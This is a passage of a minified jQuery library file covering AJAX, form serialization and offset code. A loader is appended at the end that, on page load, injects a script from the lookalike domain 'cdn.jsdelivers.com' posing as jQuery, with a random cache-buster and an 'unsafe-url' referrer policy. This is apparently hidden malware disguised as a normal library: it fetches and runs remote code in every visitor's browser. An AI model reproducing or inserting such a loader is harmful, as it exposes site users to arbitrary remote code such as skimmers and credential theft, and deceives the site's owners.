e,L=null,b=G.trim(h+"");return b&&!G.trim(b.replace(Pg,function(g,h,b,A){return e&&h&&(L=0),0===L?g:(e=b||h,L+=!A-!b,"")}))?Function("return "+b)():G.error("Invalid JSON: "+h)},G.parseXML=function(h){var e,L;if(!h||"string"!=typeof h)return null;try{g.DOMParser?(L=new g.DOMParser,e=L.parseFromString(h,"text/xml")):(e=new g.ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(h))}catch(g){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||G.error("Invalid XML: "+h),e};var Qg=/#.*$/,Rg=/([?&])_=[^&]*/,Sg=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Tg=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vg=/^(?:GET|HEAD)$/,Wg=/^\/\//,Yg=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Zg={},$g={},_g="*/".concat("*"),gh=Mg.href,hh=Yg.exec(gh.toLowerCase())||[];function eh(g){return function(h,e){"string"!=typeof h&&(e=h,h="*");var L,b=0,A=h.toLowerCase().match(ai)||[];if(G.isFunction(e))while(L=A[b++])"+"===L.charAt(0)?(L=L.slice(1)||"*",(g[L]=g[L]||[]).unshift(e)):(g[L]=g[L]||[]).push(e)}}function Lh(g,h,e,L){var b={},A=g===$g;function a(d){var f;return b[d]=!0,G.each(g[d]||[],function(g,d){var U=d(h,e,L);return"string"!=typeof U||A||b[U]?A?!(f=U):void 0:(h.dataTypes.unshift(U),a(U),!1)}),f}return a(h.dataTypes[0])||!b["*"]&&a("*")}function bh(g,h){var e,L,b=G.ajaxSettings.flatOptions||{};for(L in h)void 0!==h[L]&&((b[L]?g:e||(e={}))[L]=h[L]);return e&&G.extend(!0,g,e),g}function Ah(g,h,e){var L,b,A,a,d=g.contents,f=g.dataTypes;while("*"===f[0])f.shift(),void 0===b&&(b=g.mimeType||h.getResponseHeader("Content-Type"));if(b)for(a in d)if(d[a]&&d[a].test(b)){f.unshift(a);break}if(f[0]in e)A=f[0];else{for(a in e){if(!f[0]||g.converters[a+" "+f[0]]){A=a;break}L||(L=a)}A=A||L}return A?(A!==f[0]&&f.unshift(A),e[A]):void 0}function ah(g,h,e,L){var b,A,a,d,f,U={},ag=g.dataTypes.slice();if(ag[1])for(a in g.converters)U[a.toLowerCase()]=g.converters[a];A=ag.shift();while(A)if(g.responseFields[A]&&(e[g.responseFields[A]]=h),!f&&L&&g.dataFilter&&(h=g.dataFilter(h,g.dataType)),f=A,A=ag.shift())if("*"===A)A=f;else if("*"!==f&&f!==A){if(a=U[f+" "+A]||U["* "+A],!a)for(b in U)if(d=b.split(" "),d[1]===A&&(a=U[f+" "+d[0]]||U["* "+d[0]])){a===!0?a=U[b]:U[b]!==!0&&(A=d[0],ag.unshift(d[1]));break}if(a!==!0)if(a&&g["throws"])h=a(h);else try{h=a(h)}catch(g){return{state:"parsererror",error:a?g:"No conversion from "+f+" to "+A}}}return{state:"success",data:h}}G.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:gh,type:"GET",isLocal:Tg.test(hh[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_g,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":G.parseJSON,"text xml":G.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(g,h){return h?bh(bh(g,G.ajaxSettings),h):bh(G.ajaxSettings,g)},ajaxPrefilter:eh(Zg),ajaxTransport:eh($g),ajax:function(h,e){"object"==typeof h&&(e=h,h=void 0),e=e||{};var L,b,A,a,d,f,U,ag,eY=G.ajaxSetup({},e),c=eY.context||eY,gL=eY.context&&(c.nodeType||c.jquery)?G(c):G.event,eR=G.Deferred(),eG=G.Callbacks("once memory"),de=eY.statusCode||{},dB={},eP={},gZ=0,db="canceled",fT={readyState:0,getResponseHeader:function(g){var h;if(2===gZ){if(!ag){ag={};while(h=Sg.exec(a))ag[h[1].toLowerCase()]=h[2]}h=ag[g.toLowerCase()]}return null==h?null:h},getAllResponseHeaders:function(){return 2===gZ?a:null},setRequestHeader:function(g,h){var e=g.toLowerCase();return gZ||(g=eP[e]=eP[e]||g,dB[g]=h),this},overrideMimeType:function(g){return gZ||(eY.mimeType=g),this},statusCode:function(g){var h;if(g)if(2>gZ)for(h in g)de[h]=[de[h],g[h]];else fT.always(g[fT.status]);return this},abort:function(g){var h=g||db;return U&&U.abort(h),ei(0,h),this}};if(eR.promise(fT).complete=eG.add,fT.success=fT.done,fT.error=fT.fail,eY.url=((h||eY.url||gh)+"").replace(Qg,"").replace(Wg,hh[1]+"//"),eY.type=e.method||e.type||eY.method||eY.type,eY.dataTypes=G.trim(eY.dataType||"*").toLowerCase().match(ai)||[""],null==eY.crossDomain&&(L=Yg.exec(eY.url.toLowerCase()),eY.crossDomain=!(!L||L[1]===hh[1]&&L[2]===hh[2]&&(L[3]||("http:"===L[1]?"80":"443"))===(hh[3]||("http:"===hh[1]?"80":"443")))),eY.data&&eY.processData&&"string"!=typeof eY.data&&(eY.data=G.param(eY.data,eY.traditional)),Lh(Zg,eY,e,fT),2===gZ)return fT;f=G.event&&eY.global,f&&0===G.active++&&G.event.trigger("ajaxStart"),eY.type=eY.type.toUpperCase(),eY.hasContent=!Vg.test(eY.type),A=eY.url,eY.hasContent||(eY.data&&(A=eY.url+=(Og.test(A)?"&":"?")+eY.data,delete eY.data),eY.cache===!1&&(eY.url=Rg.test(A)?A.replace(Rg,"$1_="+Ng++):A+(Og.test(A)?"&":"?")+"_="+Ng++)),eY.ifModified&&(G.lastModified[A]&&fT.setRequestHeader("If-Modified-Since",G.lastModified[A]),G.etag[A]&&fT.setRequestHeader("If-None-Match",G.etag[A])),(eY.data&&eY.hasContent&&eY.contentType!==!1||e.contentType)&&fT.setRequestHeader("Content-Type",eY.contentType),fT.setRequestHeader("Accept",eY.dataTypes[0]&&eY.accepts[eY.dataTypes[0]]?eY.accepts[eY.dataTypes[0]]+("*"!==eY.dataTypes[0]?", "+_g+"; q=0.01":""):eY.accepts["*"]);for(b in eY.headers)fT.setRequestHeader(b,eY.headers[b]);if(eY.beforeSend&&(eY.beforeSend.call(c,fT,eY)===!1||2===gZ))return fT.abort();db="abort";for(b in{success:1,error:1,complete:1})fT[b](eY[b]);if(U=Lh($g,eY,e,fT)){if(fT.readyState=1,f&&gL.trigger("ajaxSend",[fT,eY]),2===gZ)return fT;eY.async&&eY.timeout>0&&(d=g.setTimeout(function(){fT.abort("timeout")},eY.timeout));try{gZ=1,U.send(dB,ei)}catch(g){if(!(2>gZ))throw g;ei(-1,g)}}else ei(-1,"No Transport");function ei(h,e,L,b){var ag,dB,eP,db,ei,dJ=e;2!==gZ&&(gZ=2,d&&g.clearTimeout(d),U=void 0,a=b||"",fT.readyState=h>0?4:0,ag=h>=200&&300>h||304===h,L&&(db=Ah(eY,fT,L)),db=ah(eY,db,fT,ag),ag?(eY.ifModified&&(ei=fT.getResponseHeader("Last-Modified"),ei&&(G.lastModified[A]=ei),ei=fT.getResponseHeader("etag"),ei&&(G.etag[A]=ei)),204===h||"HEAD"===eY.type?dJ="nocontent":304===h?dJ="notmodified":(dJ=db.state,dB=db.data,eP=db.error,ag=!eP)):(eP=dJ,!h&&dJ||(dJ="error",0>h&&(h=0))),fT.status=h,fT.statusText=(e||dJ)+"",ag?eR.resolveWith(c,[dB,dJ,fT]):eR.rejectWith(c,[fT,dJ,eP]),fT.statusCode(de),de=void 0,f&&gL.trigger(ag?"ajaxSuccess":"ajaxError",[fT,eY,ag?dB:eP]),eG.fireWith(c,[fT,dJ]),f&&(gL.trigger("ajaxComplete",[fT,eY]),--G.active||G.event.trigger("ajaxStop")))}return fT},getJSON:function(g,h,e){return G.get(g,h,e,"json")},getScript:function(g,h){return G.get(g,void 0,h,"script")}}),G.each(["get","post"],function(g,h){G[h]=function(g,e,L,b){return G.isFunction(e)&&(b=b||L,L=e,e=void 0),G.ajax(G.extend({url:g,type:h,dataType:b,data:e,success:L},G.isPlainObject(g)&&g))}}),G._evalUrl=function(g){return G.ajax({url:g,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},G.fn.extend({wrapAll:function(g){if(G.isFunction(g))return this.each(function(h){G(this).wrapAll(g.call(this,h))});if(this[0]){var h=G(g,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&h.insertBefore(this[0]),h.map(function(){var g=this;while(g.firstChild&&1===g.firstChild.nodeType)g=g.firstChild;return g}).append(this)}return this},wrapInner:function(g){return G.isFunction(g)?this.each(function(h){G(this).wrapInner(g.call(this,h))}):this.each(function(){var h=G(this),e=h.contents();e.length?e.wrapAll(g):h.append(g)})},wrap:function(g){var h=G.isFunction(g);return this.each(function(e){G(this).wrapAll(h?g.call(this,e):g)})},unwrap:function(){return this.parent().each(function(){G.nodeName(this,"body")||G(this).replaceWith(this.childNodes)}).end()}});function dh(g){return g.style&&g.style.display||G.css(g,"display")}function fh(g){if(!G.contains(g.ownerDocument||L,g))return!0;while(g&&1===g.nodeType){if("none"===dh(g)||"hidden"===g.type)return!0;g=g.parentNode}return!1}G.expr.filters.hidden=function(g){return eY.reliableHiddenOffsets()?g.offsetWidth<=0&&g.offsetHeight<=0&&!g.getClientRects().length:fh(g)},G.expr.filters.visible=function(g){return!G.expr.filters.hidden(g)};var Uh=/%20/g,agh=/\[\]$/,eYh=/\r?\n/g,ch=/^(?:submit|button|image|reset|file)$/i,Gh=/^(?:input|select|textarea|keygen)/i;function gLh(g,h,e,L){var b;if(G.isArray(h))G.each(h,function(h,b){e||agh.test(g)?L(g,b):gLh(g+"["+("object"==typeof b&&null!=b?h:"")+"]",b,e,L)});else if(e||"object"!==G.type(h))L(g,h);else for(b in h)gLh(g+"["+b+"]",h[b],e,L)}G.param=function(g,h){var e,L=[],b=function(g,h){h=G.isFunction(h)?h():null==h?"":h,L[L.length]=encodeURIComponent(g)+"="+encodeURIComponent(h)};if(void 0===h&&(h=G.ajaxSettings&&G.ajaxSettings.traditional),G.isArray(g)||g.jquery&&!G.isPlainObject(g))G.each(g,function(){b(this.name,this.value)});else for(e in g)gLh(e,g[e],h,b);return L.join("&").replace(Uh,"+")},G.fn.extend({serialize:function(){return G.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var g=G.prop(this,"elements");return g?G.makeArray(g):this}).filter(function(){var g=this.type;return this.name&&!G(this).is(":disabled")&&Gh.test(this.nodeName)&&!ch.test(g)&&(this.checked||!x.test(g))}).map(function(g,h){var e=G(this).val();return null==e?null:G.isArray(e)?G.map(e,function(g){return{name:h.name,value:g.replace(eYh,"\r\n")}}):{name:h.name,value:e.replace(eYh,"\r\n")}}).get()}}),G.ajaxSettings.xhr=void 0!==g.ActiveXObject?function(){return this.isLocal?ePh():L.documentMode>8?dBh():/^(get|post|head|put|delete|options)$/i.test(this.type)&&dBh()||ePh()}:dBh;var eRh=0,eGh={},deh=G.ajaxSettings.xhr();g.attachEvent&&g.attachEvent("onunload",function(){for(var g in eGh)eGh[g](void 0,!0)}),eY.cors=!!deh&&"withCredentials"in deh,deh=eY.ajax=!!deh,deh&&G.ajaxTransport(function(h){if(!h.crossDomain||eY.cors){var e;return{send:function(L,b){var A,a=h.xhr(),d=++eRh;if(a.open(h.type,h.url,h.async,h.username,h.password),h.xhrFields)for(A in h.xhrFields)a[A]=h.xhrFields[A];h.mimeType&&a.overrideMimeType&&a.overrideMimeType(h.mimeType),h.crossDomain||L["X-Requested-With"]||(L["X-Requested-With"]="XMLHttpRequest");for(A in L)void 0!==L[A]&&a.setRequestHeader(A,L[A]+"");a.send(h.hasContent&&h.data||null),e=function(g,L){var A,f,U;if(e&&(L||4===a.readyState))if(delete eGh[d],e=void 0,a.onreadystatechange=G.noop,L)4!==a.readyState&&a.abort();else{U={},A=a.status,"string"==typeof a.responseText&&(U.text=a.responseText);try{f=a.statusText}catch(g){f=""}A||!h.isLocal||h.crossDomain?1223===A&&(A=204):A=U.text?200:404}U&&b(A,f,U,a.getAllResponseHeaders())},h.async?4===a.readyState?g.setTimeout(e):a.onreadystatechange=eGh[d]=e:e()},abort:function(){e&&e(void 0,!0)}}}});function dBh(){try{return new g.XMLHttpRequest}catch(g){}}function ePh(){try{return new g.ActiveXObject("Microsoft.XMLHTTP")}catch(g){}}G.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(g){return G.globalEval(g),g}}}),G.ajaxPrefilter("script",function(g){void 0===g.cache&&(g.cache=!1),g.crossDomain&&(g.type="GET",g.global=!1)}),G.ajaxTransport("script",function(g){if(g.crossDomain){var h,e=L.head||G("head")[0]||L.documentElement;return{send:function(b,A){h=L.createElement("script"),h.async=!0,g.scriptCharset&&(h.charset=g.scriptCharset),h.src=g.url,h.onload=h.onreadystatechange=function(g,e){(e||!h.readyState||/loaded|complete/.test(h.readyState))&&(h.onload=h.onreadystatechange=null,h.parentNode&&h.parentNode.removeChild(h),h=null,e||A(200,"success"))},e.insertBefore(h,e.firstChild)},abort:function(){h&&h.onload(void 0,!0)}}}});var gZh=[],dbh=/(=)\?(?=&|$)|\?\?/;G.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var g=gZh.pop()||G.expando+"_"+Ng++;return this[g]=!0,g}}),G.ajaxPrefilter("json jsonp",function(h,e,L){var b,A,a,d=h.jsonp!==!1&&(dbh.test(h.url)?"url":"string"==typeof h.data&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&dbh.test(h.data)&&"data");return d||"jsonp"===h.dataTypes[0]?(b=h.jsonpCallback=G.isFunction(h.jsonpCallback)?h.jsonpCallback():h.jsonpCallback,d?h[d]=h[d].replace(dbh,"$1"+b):h.jsonp!==!1&&(h.url+=(Og.test(h.url)?"&":"?")+h.jsonp+"="+b),h.converters["script json"]=function(){return a||G.error(b+" was not called"),a[0]},h.dataTypes[0]="json",A=g[b],g[b]=function(){a=arguments},L.always(function(){void 0===A?G(g).removeProp(b):g[b]=A,h[b]&&(h.jsonpCallback=e.jsonpCallback,gZh.push(b)),a&&G.isFunction(A)&&A(a[0]),a=A=void 0}),"script"):void 0}),G.parseHTML=function(g,h,e){if(!g||"string"!=typeof g)return null;"boolean"==typeof h&&(e=h,h=!1),h=h||L;var b=ei.exec(g),A=!e&&[];return b?[h.createElement(b[1])]:(b=M([g],h,A),A&&A.length&&G(A).remove(),G.merge([],b.childNodes))};var fTh=G.fn.load;G.fn.load=function(g,h,e){if("string"!=typeof g&&fTh)return fTh.apply(this,arguments);var L,b,A,a=this,d=g.indexOf(" ");return d>-1&&(L=G.trim(g.slice(d,g.length)),g=g.slice(0,d)),G.isFunction(h)?(e=h,h=void 0):h&&"object"==typeof h&&(b="POST"),a.length>0&&G.ajax({url:g,type:b||"GET",dataType:"html",data:h}).done(function(g){A=arguments,a.html(L?G("<div>").append(G.parseHTML(g)).find(L):g)}).always(e&&function(g,h){a.each(function(){e.apply(this,A||[g.responseText,h,g])})}),this},G.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(g,h){G.fn[h]=function(g){return this.on(h,g)}}),G.expr.filters.animated=function(g){return G.grep(G.timers,function(h){return g===h.elem}).length};function eih(g){return G.isWindow(g)?g:9===g.nodeType?g.defaultView||g.parentWindow:!1}G.offset={setOffset:function(g,h,e){var L,b,A,a,d,f,U,ag=G.css(g,"position"),eY=G(g),c={};"static"===ag&&(g.style.position="relative"),d=eY.offset(),A=G.css(g,"top"),f=G.css(g,"left"),U=("absolute"===ag||"fixed"===ag)&&G.inArray("auto",[A,f])>-1,U?(L=eY.position(),a=L.top,b=L.left):(a=parseFloat(A)||0,b=parseFloat(f)||0),G.isFunction(h)&&(h=h.call(g,e,G.extend({},d))),null!=h.top&&(c.top=h.top-d.top+a),null!=h.left&&(c.left=h.left-d.left+b),"using"in h?h.using.call(g,c):eY.css(c)}},G.fn.extend({offset:function(g){if(arguments.length)return void 0===g?this:this.each(function(h){G.offset.setOffset(this,g,h)});var h,e,L={top:0,left:0},b=this[0],A=b&&b.ownerDocument;if(A)return h=A.documentElement,G.contains(h,b)?("undefined"!=typeof b.getBoundingClientRect&&(L=b.getBoundingClientRect()),e=eih(A),{top:L.top+(e.pageYOffset||h.scrollTop)-(h.clientTop||0),left:L.left+(e.pageXOffset||h.scrollLeft)-(h.clientLeft||0)}):L},position:function(){if(this[0]){var g,h,e={top:0,left:0},L=this[0];return"fixed"===G.css(L,"position")?h=L.getBoundingClientRect():(g=this.offsetParent(),h=this.offset(),G.nodeName(g[0],"html")||(e=g.offset()),e.top+=G.css(g[0],"borderTopWidth",!0),e.left+=G.css(g[0],"borderLeftWidth",!0)),{top:h.top-e.top-G.css(L,"marginTop",!0),left:h.left-e.left-G.css(L,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var g=this.offsetParent;while(g&&!G.nodeName(g,"html")&&"static"===G.css(g,"position"))g=g.offsetParent;return g||fTg})}}),G.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(g,h){var e=/Y/.test(h);G.fn[g]=function(L){return w(this,function(g,L,b){var A=eih(g);return void 0===b?A?h in A?A[h]:A.document.documentElement[L]:g[L]:void(A?A.scrollTo(e?G(A).scrollLeft():b,e?b:G(A).scrollTop()):g[L]=b)},g,L,arguments.length,null)}}),G.each(["top","left"],function(g,h){G.cssHooks[h]=Xg(eY.pixelPosition,function(g,e){return e?(e=dJg(g,h),gZg.test(e)?G(g).position()[h]+"px":e):void 0})}),G.each({Height:"height",Width:"width"},function(g,h){G.each({padding:"inner"+g,content:h,"":"outer"+g},function(e,L){G.fn[L]=function(L,b){var A=arguments.length&&(e||"boolean"!=typeof L),a=e||(L===!0||b===!0?"margin":"border");return w(this,function(h,e,L){var b;return G.isWindow(h)?h.document.documentElement["client"+g]:9===h.nodeType?(b=h.documentElement,Math.max(h.body["scroll"+g],b["scroll"+g],h.body["offset"+g],b["offset"+g],b["client"+g])):void 0===L?G.css(h,e,a):G.style(h,e,L,a)},h,A?L:void 0,A,null)}})}),G.fn.extend({bind:function(g,h,e){return this.on(g,null,h,e)},unbind:function(g,h){return this.off(g,null,h)},delegate:function(g,h,e,L){return this.on(h,g,e,L)},undelegate:function(g,h,e){return 1===arguments.length?this.off(g,"**"):this.off(h,g||"**",e)}}),G.fn.size=function(){return this.length},G.fn.andSelf=G.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return G});var dJh=g.jQuery,gLgh=g.$;return G.noConflict=function(h){return g.$===G&&(g.$=gLgh),h&&g.jQuery===G&&(g.jQuery=dJh),G},h||(g.jQuery=g.$=G),G});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}